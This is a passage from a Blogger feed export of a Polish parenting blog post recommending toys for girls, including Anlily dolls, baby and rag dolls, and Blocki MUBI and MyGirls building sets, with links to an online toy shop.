Lalki Anlily są w naszym domu od zeszłego roku i mimo upływu czasu są nadal często wybierane do zabawy przez naszą Agatkę. Pomimo częstego użytkowania wciąż wyglądają jak nowe zestawy wyjęte prosto z pudełka. To niesamowite, że w czasach ogólnodostępnej drożyzny możemy kupić zabawkę w dobrej cenie i naprawdę wysokiej jakości, która służy przez długi czas.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8JxVMfudU-PzOxMJr00lpj_CH0COx8IlDeS5PpA4QMHqYZHWEEMnqLHI7aCebLd_MhBOK0Mn5oGWyuBssme47l5ANw3joXYm68-G9x3iJzB1Bg74cf2ILw10XIpYIw8ZLTa9mnmYEE-cZqYmvVmb_c-Kj5clb7M9YJm4_n_EGNKgAHJKyVFcV73qmVA=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Anlily\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi8JxVMfudU-PzOxMJr00lpj_CH0COx8IlDeS5PpA4QMHqYZHWEEMnqLHI7aCebLd_MhBOK0Mn5oGWyuBssme47l5ANw3joXYm68-G9x3iJzB1Bg74cf2ILw10XIpYIw8ZLTa9mnmYEE-cZqYmvVmb_c-Kj5clb7M9YJm4_n_EGNKgAHJKyVFcV73qmVA=s16000\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiwmuWIGd_8DeK3eg5n9PFCt_lAuyu5TmCVVKj0d7tTQzXBDk5ByIZcbm5Ve_g-rRkID4iTrZy7xOEI_yAOQVsun-SWf6t4Wln5nL_HZZwme2f6bXtpC_K5W1iKcEkIoOfRzSHuz-hiFm_Bpfxg1EomlC9jZ8QC-YCinmupoW_J3CKBFBziVzYwdeNLjw=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Anlily\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiwmuWIGd_8DeK3eg5n9PFCt_lAuyu5TmCVVKj0d7tTQzXBDk5ByIZcbm5Ve_g-rRkID4iTrZy7xOEI_yAOQVsun-SWf6t4Wln5nL_HZZwme2f6bXtpC_K5W1iKcEkIoOfRzSHuz-hiFm_Bpfxg1EomlC9jZ8QC-YCinmupoW_J3CKBFBziVzYwdeNLjw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg92Jv39UvxnjnqCoMLZp6nkrW0IocsVMyzDZxQ_wbYbdO4m-5KP9CfmxpVWUIJGcJeq-h5sCmx0dEYQRt7pDlMEa4uv7suxfevVONrg45MzluFML4dfXRFAohkTHjY1ocNoTXBGTU1aZ-_S_w0Tv1Ckbglsspu-4n5KpgmSlTY0WnwjEvtoydM-tmDLQ=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Anlily\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg92Jv39UvxnjnqCoMLZp6nkrW0IocsVMyzDZxQ_wbYbdO4m-5KP9CfmxpVWUIJGcJeq-h5sCmx0dEYQRt7pDlMEa4uv7suxfevVONrg45MzluFML4dfXRFAohkTHjY1ocNoTXBGTU1aZ-_S_w0Tv1Ckbglsspu-4n5KpgmSlTY0WnwjEvtoydM-tmDLQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh1qT3qiH35xbeizXZMs_UIGGh5Cmaj8SusiH4MUTyLqUlgjXjLxMWxOzdwSWT-qj-Ti-1knrLN4NaM4weuSfgV4-240XNpUuR4xnSUuhhsh3dg42-6SczOLfMyQkh5B2eInI9q-xozMWFlPuer9eJ0L2eOTFuuU7mBxxJyNQYvOCNJvTgL_POE3Yf_Hg=s1621\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lalka Anlily\" border=\"0\" data-original-height=\"1621\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh1qT3qiH35xbeizXZMs_UIGGh5Cmaj8SusiH4MUTyLqUlgjXjLxMWxOzdwSWT-qj-Ti-1knrLN4NaM4weuSfgV4-240XNpUuR4xnSUuhhsh3dg42-6SczOLfMyQkh5B2eInI9q-xozMWFlPuer9eJ0L2eOTFuuU7mBxxJyNQYvOCNJvTgL_POE3Yf_Hg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003ELalki bobasy\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003EDla nieco młodszych dzieci polecane są duże lalki w typie \u003Ca href=\"https:\/\/emalu.pl\/category\/toys-4-all-lalki-lalki-bobasy-i-w-zestawach\"\u003Ebobasa\u003C\/a\u003E, które pozwalają maluchom na chwilę wejść w rolę opiekunki czy mamy. Ich wesoły wygląd zdecydowanie zachęca do wspólnej zabawy i gwarantuje niezwykle spędzony czas, a dołączone akcesoria w postaci miseczki i sztućców gwarantuje przygodę na miarę prawdziwego macierzyństwa. Duże lalki bobasy dla młodszych dzieci są przede wszystkim poręczniejsze i łatwiej się nimi bawi. Bez problemu można spakować je do wózka czy nosidełka, które to kupicie w sklepie Emalu Toys. Dodatkowe elementy zdecydowanie uatrakcyjniają każdą zabawę i doskonale wiem o czym mówię, gdyż moja córka uwielbia chodzić na spacery ze swoim dzidziusiem. Myślę, że taki prezent pod choinką byłby spełnieniem marzeń i gwarancją udanej zabawy.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EMinilaleczki\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003EChyba większość rodziców, którzy na pokładzie mają córki zna \u003Ca href=\"https:\/\/emalu.pl\/category\/toys-4-all-lalki-mini-laleczki\"\u003Emałe laleczki\u003C\/a\u003E, które sprawdzają się podczas wszelkich wyjazdów czy wizyt u znajomych. Ich niewielkie wymiary pozwalają z powodzeniem zabrać je ze sobą wszędzie bez konieczności pakowania wielkich toreb. Dodatkowe akcesoria znajdujące się na wyposażeniu zestawu gwarantują niesamowitą zabawę i pozwalają na stworzenie ciekawej kolekcji. Ich cena nie jest wygórowana, co jeszcze bardziej zachęca do wybierania ich spośród ofert dostępnych na rynku, a niebanalne dodatki z pewnością wywołają mnóstwo uśmiechu na twarzy dzieci.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003ESzmaciane laleczki\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\n  \u003Cstyle\u003E\n.kolumny {\ndisplay: inline-block;\nwhite-space: nowrap;\nwidth:100%\n}\n\n.kolumna {\nwidth:48%;\ndisplay: inline-block;\nwhite-space: normal;\nvertical-align: middle;\ntext-align:justify;  \n}\n\u003C\/style\u003E\n\n\u003Cdiv class=\"kolumny\"\u003E\n\u003Cdiv class=\"kolumna lewa\" style=\"padding-right: 2%;\"\u003E\n\u003Cimg height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh3sIe8rOR2nITrCQOoyVCIRiLLkusvCoC3HQVhStFQVzps2gpMj18YYtyZgnmu9N1N1VFQxf8cqur2rs6NF-q9kizipMxxopZU4PEusVbHusrXfSW-hM-yCdacdmmfYI2Zd5u_yleWul-QH4Fa8V8AHbAwyrmyrmNcHwbNkfLTNgUslrutUbbDusZI-A=w316-h400\" style=\"margin-left: 0px;\" width=\"316\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"kolumna prawa\" style=\"padding-left: 2%;\"\u003E\nMięciutka, wesoła i kolorowa- tak można w trzech słowach opisać \u003Ca href=\"https:\/\/emalu.pl\/category\/toys-4-all-lalki-lalki-szmaciane\"\u003Eszmacianą laleczkę\u003C\/a\u003E, która może stać się najlepszym przyjacielem naszej pociechy. Sprawdzi się nie tylko jako kompan do zabaw w domu czy ogrodzie, ale także może okazać się wsparciem i podporą w trudnych i nowych sytuacjach, jak np. pierwszymi wizytami w przedszkolu. Miękka lalka pozwoli zdecydowanie ukoić strach i będzie towarzyszyć naszemu dziecku w nowej sytuacji. Oprócz tego szmaciana lalka sprawi się dla maluchów. Dzięki niej możemy mieć pewność, że dziecko nie zrobi sobie nią krzywdy, a zabawa nią na pewno wywoła mnóstwo uśmiechu.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EDodatkowe akcesoria\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\n    \n  \u003Cstyle\u003E\n.kolumny {\ndisplay: inline-block;\nwhite-space: nowrap;\nwidth:100%\n}\n\n.kolumna {\nwidth:48%;\ndisplay: inline-block;\nwhite-space: normal;\nvertical-align: middle;\ntext-align:justify;  \n}\n\u003C\/style\u003E\n\n\u003Cdiv class=\"kolumny\"\u003E\n\u003Cdiv class=\"kolumna lewa\" style=\"padding-right: 2%;\"\u003E\n Sama lalka to nie wszystko. Aby jak najlepiej wykorzystać jej możliwości potrzeba dodatkowych akcesoriów w postaci \u003Ca href=\"https:\/\/emalu.pl\/category\/toys-4-all-lalki-domki-dla-lalek\"\u003Edomku dla lalek\u003C\/a\u003E czy elementów do \u003Ca href=\"https:\/\/emalu.pl\/category\/toys-4-all-lalki-akcesoria-dla-lalek-30-cm\"\u003Ezabawy w dom\u003C\/a\u003E, jak np pralki, lodówki czy kuchenki. Wszystkie te zabawki pozwolą stworzyć świetne zaplecze do wyjątkowych zabaw nie tylko z rodzicami, ale także rówieśnikami. Każde dodatkowe akcesoria wywołają zachwyt i chęć do korzystania z nich podczas spędzania wolnego czasu. \n\u003C\/div\u003E\n\u003Cdiv class=\"kolumna prawa\" style=\"padding-left: 2%;\"\u003E\n  \u003Cimg height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgv87qtrnLVV8j8VERZ86iOBAMncObjASEjHuv-uMjF--Yw0w_hO_wHlm1jsfLiUwwPMfwM5-ztE62eUUTz40LP4h4_jJjU07ZA0sIfjzVg7p8HvPPA4hc-VrYFSOcDkm83rVXZirvcAap6z_KAAXBQ9ntRd2SthvSkg6WIEKViDsY3wUypaZy9_QWeVw=w306-h320\" style=\"margin-left: 0px;\" width=\"306\" \/\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\u003Ch2\u003ECzy dziewczynki uwielbiają klocki i zestawy konstrukcyjne?\u003C\/h2\u003EO tym, że dziewczynki lubią zabawy klockami, wiemy od dawna. W końcu nie bez powodu choćby klocki Blocki wprowadziły nowe serie, które pozwalają dziewczynkom w różnym wieku odkrywać swoje talenty w zabawach konstrukcyjnych. Niezwykłe figurki i wyjątkowe zestawy są teraz na wyciągnięcie ręki i pozwalają dziewczynkom uczestniczyć we wspaniałych i angażujących zabawach, które pozytywnie wpływają na wiele funkcji i znacząco wspierają rozwój.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EJaki wpływ na dzieci mają klocki i zestawy konstrukcyjne?\u003C\/h2\u003ENie od dziś wiadomo, że klocki i zestawy konstrukcyjne pełnią kluczową rolę w rozwoju dzieci, a to dlatego, że łączenie zabawy z nauką jest dużo przyjemniejsze. Dzięki klockom dzieci przede wszystkim rozwijają swoją wyobraźnię, a także myślenie przestrzenne. To jednak nie wszystko, gdyż już kilkunastomiesięczne maluchy podczas zabawy klockami rozwijają zdolności manualne i koordynację wzrokowo-ruchową. Odgrywa to znaczącą rolę w późniejszym życiu i ułatwia wiele codziennych sytuacji.\u003Cbr \/\u003EDzieci mają nieograniczone możliwości, jeśli chodzi o wyobraźnię. Jak ją wykorzystują podczas zabaw klockami czy zestawami konstrukcyjnymi? Po prostu budując niesamowite budowle i konstrukcje, które zapierają dech i jednocześnie zaskakują dorosłych. Dzięki zabawom klockami dzieci rozwijają także myślenie przyczynowo-skutkowe, które pozwala im na tworzenie budowli w taki sposób, aby jak najlepiej spełniały swoją funkcję. Oprócz tych wszystkich wymienionych pozytywów płynących z zabaw klockami, można wspomnieć także o tym, że klocki pozwalają dzieciom poszerzać zasób słów czy wprowadzać naukę kolorów, kształtów, liter oraz cyfr.\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EKlocki dla maluszków\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003ENie od dziś wiemy, że zabawa \u003Ca href=\"https:\/\/emalu.pl\/category\/klocki-klocki-dla-najmlodszych\"\u003Esorterami\u003C\/a\u003E znacząco wpływa na rozwój dzieci. To właśnie dzięki nim nasze pociechy uczą się rozróżniania kształtów i kolorów. To jednak nie wszystko, gdyż możemy z zabawą połączyć także funkcję poznawcze i rozwijające motorykę czy koordynację wzrokowo-ruchową. To właśnie dzięki nim dzieci osiągają sprawność manualną podczas wrzucania elementów do środka kuli logicznej czy innej zabawki. Ponadto zabawy sorterami korzystnie wpływają na kreatywność oraz myślenie przyczynowo-skutkowe.\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EKlocki dla dziewczynek powyżej 18 miesiąca\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003EZestawy \u003Ca href=\"https:\/\/emalu.pl\/category\/mubi\"\u003EMubi\u003C\/a\u003E bawią i uczą, a także zachwycają doborem kolorów i możliwościami zabawy. Dla dziewczynek stworzono specjalną serię, która zdecydowanie stała się w ekspresowym czasie hitem. Różowe klocki dla dziewczynki, z księżniczkami, konikami, które zawierają urocze akcesoria księżniczki to z całą pewnością pomysł na prezent dla dwulatki i trzylatki. W zestawach MUBI Fairyland Baśniowa Kraina i MUBI Magical Castle Magiczny zamek, dziewczynki znajdą figurki księżniczek, koniki, różowy pałac, a nawet różowy jeżdżący pociąg z klocków! Nasza córeczka mimo niebawem ukończenia 5 lat nadal z powodzeniem i zaangażowaniem bawi się tym zestawem.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgvPiD7LZPwpUGoqhTTePq-sxfkZQA_VrsWGVNmmoNIyijM1ulbEBrWu765_ox1uJNRRKCtHIR-YrQn_XXpuXMTUNn_CYehe1YpFqUb34VGzWAPq-Dym7OWzRHurQ2bhYj2jUfGKKW7gohJj8-KyKVqI8j4jUVTo_UbaWac7k42zDKqX7bjvDF4II9A6g=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blocki Mubi\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgvPiD7LZPwpUGoqhTTePq-sxfkZQA_VrsWGVNmmoNIyijM1ulbEBrWu765_ox1uJNRRKCtHIR-YrQn_XXpuXMTUNn_CYehe1YpFqUb34VGzWAPq-Dym7OWzRHurQ2bhYj2jUfGKKW7gohJj8-KyKVqI8j4jUVTo_UbaWac7k42zDKqX7bjvDF4II9A6g=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj4AzzGxJRzOlGVdtrBLB5bcqVp7j0ICMb4IbpuCDpNhCcUGS1yUAFriu2_ChYBaenvV6WR69l737PTQRzLeZ4Ziv-PCVGXdV_rpr3ehi0XNObmvxnpt5RCAp_gYNc1jsQCLKTRh5_e6JHVbrZh4uZruanwpKwDSvzPzBBZAKPqnaYN3qZgMWUHL7345w=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blocki Mubi\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj4AzzGxJRzOlGVdtrBLB5bcqVp7j0ICMb4IbpuCDpNhCcUGS1yUAFriu2_ChYBaenvV6WR69l737PTQRzLeZ4Ziv-PCVGXdV_rpr3ehi0XNObmvxnpt5RCAp_gYNc1jsQCLKTRh5_e6JHVbrZh4uZruanwpKwDSvzPzBBZAKPqnaYN3qZgMWUHL7345w=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3tAjgpSMEkQTaWZq2rSJhUZx8fhJen6-pottLYnbSOq0wapRxnvdaDfGOpinoL7n4LJRDl9anR-o7OrrHqYcZUNMbWf3yiJ3vcA5cxpVM6NKLpSzkw9nHbBN0Np0Vxkcbp59-eyFubsx-q5yLu1uO_t8CSUckS34teBfhny1vNmSUEMZzmfbqscCq5g=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blocki Mubi\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3tAjgpSMEkQTaWZq2rSJhUZx8fhJen6-pottLYnbSOq0wapRxnvdaDfGOpinoL7n4LJRDl9anR-o7OrrHqYcZUNMbWf3yiJ3vcA5cxpVM6NKLpSzkw9nHbBN0Np0Vxkcbp59-eyFubsx-q5yLu1uO_t8CSUckS34teBfhny1vNmSUEMZzmfbqscCq5g=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EKlocki dla starszych dziewczynek\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003EDla mnie, jako mamy dziewczynki seria \u003Ca href=\"https:\/\/emalu.pl\/category\/blocki-mygirls\"\u003EMyGirls\u003C\/a\u003E jest najpiękniejsza jeżeli chodzi o barwy i dostępne wzory. Te genialne klocki tworzą małe miasteczko, w którym znajdziemy restaurację, domek na drzewie, kawiarnię, kampera, a także piknik. Twórcy klocków nie zapomnieli również o salonie piękności dla zwierząt, pizzerii, placu zabaw i ogromnym jachcie, którym popłyniemy w wymarzony rejs. W tej kolekcji przede wszystkim toczy się prawdziwe życie, które świetnie współgra z tym, co dziewczynki lubią najbardziej, czyli w naśladowaniu swoich rodziców. Postacie tej serii cechuje przede wszystkim radość oraz ciekawe i pasjonujące życie. April jako miłośniczka zwierząt prowadzi zakład fryzjerski dla zwierząt, Lara zajmuje się własną pizzerią, Kim jest artystką kochającą śpiew i taniec. Jest jeszcze Tina, Summer czy Bella, które także prowadzą pasjonujące i szczęśliwe życie. Wesołe figurki, duża ilość elementów i piękne wzornictwo sprawiają, że zabawa tą serią będzie niezwykle angażującą zabawą dla każdej dziewczynki. W tej serii ważna jest też przyjaźń. MyGirls to pierwsza seria Blocków, w której największe znaczenie mają postacie, ich charaktery, przygody, pasje i właśnie przyjaźń. \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgV56tQp97ndlSVBpuCb9R3WrF8hhPmBLB9s256e7uLW7cnNHwK3brZYqwMa265zrcdZJa3RJY06JfUap8WZ_ZRKtq-CNuEyyzTRnxe5i2fhWFltV_i-Tpn7mVozFV7VVLSc3YyuR1NJlkSKw7Pby7BE2Zjb6GGtpVzt2ECgCrtYLhVmI3RNYMfbDr2-A=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blocki MyGirls\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgV56tQp97ndlSVBpuCb9R3WrF8hhPmBLB9s256e7uLW7cnNHwK3brZYqwMa265zrcdZJa3RJY06JfUap8WZ_ZRKtq-CNuEyyzTRnxe5i2fhWFltV_i-Tpn7mVozFV7VVLSc3YyuR1NJlkSKw7Pby7BE2Zjb6GGtpVzt2ECgCrtYLhVmI3RNYMfbDr2-A=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8vrGWj2Ywd3FdQwpScpmiLQ4DFW4tfQ_MIIg7yMSvSNKgNcg-5LO8e093WDjJq4p8ih-ptNI-74MkOaabUwCQs46WU-U62k2FK14W8x6541iwPm4MNJLe2UVm7IzzR-_7ilAQ5G-GxMT90kr__UDGFgjMF7zE-5aZReNyrjpUiWcMoN34cGrb2JwZQQ=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blocki MyGirls\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8vrGWj2Ywd3FdQwpScpmiLQ4DFW4tfQ_MIIg7yMSvSNKgNcg-5LO8e093WDjJq4p8ih-ptNI-74MkOaabUwCQs46WU-U62k2FK14W8x6541iwPm4MNJLe2UVm7IzzR-_7ilAQ5G-GxMT90kr__UDGFgjMF7zE-5aZReNyrjpUiWcMoN34cGrb2JwZQQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjhEFhsICqs_zHywmwgogJANDaitDTFh9NpbabwyY-4Y4vJQC5ysy9BwrwSkHNddrzHotY6v5ToyiIt2ULlHwjalZ3ITcV-YKh5Axep1eVWnOpNDy8hY_OCsDD4JiMscRdNhC9uww1atPztCJiCrWb0lriN0EKkrbOMeYluiUDefot9KpRoPwh8BJK_eQ=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blocki MyGirls\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjhEFhsICqs_zHywmwgogJANDaitDTFh9NpbabwyY-4Y4vJQC5ysy9BwrwSkHNddrzHotY6v5ToyiIt2ULlHwjalZ3ITcV-YKh5Axep1eVWnOpNDy8hY_OCsDD4JiMscRdNhC9uww1atPztCJiCrWb0lriN0EKkrbOMeYluiUDefot9KpRoPwh8BJK_eQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjIWBiPe8iGBx8XZcAgQgLw9tqdGsloU5mRc6R63uaxfjO-dadqmJ8SAdTza7gGCurl1AHcqjIV3mDByv2q2xGLR_zAvhAdh5Y2ZjBKrRp_pK_DNYzkICnNIaaYg6wyXCxbYl5KRdLGaUqAdm6pDmdWllEOzzXCv7Nd6I2QBbnbodeMXrwyqYcdq5sYaQ=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blocki MyGirls\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjIWBiPe8iGBx8XZcAgQgLw9tqdGsloU5mRc6R63uaxfjO-dadqmJ8SAdTza7gGCurl1AHcqjIV3mDByv2q2xGLR_zAvhAdh5Y2ZjBKrRp_pK_DNYzkICnNIaaYg6wyXCxbYl5KRdLGaUqAdm6pDmdWllEOzzXCv7Nd6I2QBbnbodeMXrwyqYcdq5sYaQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZCHCVg-PdMPFa_PQE1TM_B2pMKqZzj0PUV8XZoIaL-84i8pfhivAuUuIRB9LF-3fpsbwghyaDEbNX8fJaDu_MpFCjhr6A_tHR1LwAJ7I8Kjf6a0fgIw-DDhfVa30eVcfUraeND76TELS4PABKITFLZGON-oYruL5FIZK_jmROx4poQpr7TUW7EWG4iw=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blocki MyGirls\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZCHCVg-PdMPFa_PQE1TM_B2pMKqZzj0PUV8XZoIaL-84i8pfhivAuUuIRB9LF-3fpsbwghyaDEbNX8fJaDu_MpFCjhr6A_tHR1LwAJ7I8Kjf6a0fgIw-DDhfVa30eVcfUraeND76TELS4PABKITFLZGON-oYruL5FIZK_jmROx4poQpr7TUW7EWG4iw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiR1qW0ASqL06DA23J3kFo7gAyR2pTEUde-3WuTDAvTaCF6-vkgA77ykIkzUq_iiO8j5qlJ7ct33U-XjMtAQNCwYG3z4zREGn3aRPA7Q5vXT8OoYPagS01jcqFahu388BtQRciw8eAGWDP3uhs-o-Ou1Bxs3aLoFcOUjG9CIUmZWtK8k4sIMWURr26JzQ=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blocki MyGirls\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiR1qW0ASqL06DA23J3kFo7gAyR2pTEUde-3WuTDAvTaCF6-vkgA77ykIkzUq_iiO8j5qlJ7ct33U-XjMtAQNCwYG3z4zREGn3aRPA7Q5vXT8OoYPagS01jcqFahu388BtQRciw8eAGWDP3uhs-o-Ou1Bxs3aLoFcOUjG9CIUmZWtK8k4sIMWURr26JzQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhMlcJ5f_qyCDm76vWS4OU-AjkiY0DdVYt_8I4C0oTzsPJ_ssxlKzmC9WTUAHHUAfDqvUjCM28okxGpgbosTHwBzZ5IVIf-b4wBAmy7j5D8Wnp-5rl2kcuGtBRWAdh9l0xeFaCXRa0MnlYyUnFMHAJ641YlE7i_Xj5wyAgULdvaKtTOYaI7NxGXY6GzdA=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Blocki MyGirls\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhMlcJ5f_qyCDm76vWS4OU-AjkiY0DdVYt_8I4C0oTzsPJ_ssxlKzmC9WTUAHHUAfDqvUjCM28okxGpgbosTHwBzZ5IVIf-b4wBAmy7j5D8Wnp-5rl2kcuGtBRWAdh9l0xeFaCXRa0MnlYyUnFMHAJ641YlE7i_Xj5wyAgULdvaKtTOYaI7NxGXY6GzdA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/127312219476989285"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/127312219476989285"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2021\/12\/zabawki-dla-dziewczynek-pewniaki-na.html","title":"Zabawki dla dziewczynek- pewniaki na każdą okazję"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoW8pTMz0504ufuBwysx8TjpLXJHTbg_jxPxqX_ht0x6Lq9xdAuyal_u2E4S_XTfICUT-xb3KG6RD7jDLaYCbjoBhyXff8Fbebdu-hp4LwydMQ2YcZpXLbvlHi2WorKk-crnaTCfUseIlbmbMbjaUL_Py4ZLZYeX-x8bzf62pT_3Lzyi29ILT35rnz0Q=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-2350449238256525136"},"published":{"$t":"2021-12-